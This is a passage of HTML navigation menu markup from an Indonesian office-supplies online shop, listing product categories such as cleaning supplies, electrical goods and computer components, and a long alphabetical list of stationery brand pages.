Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a 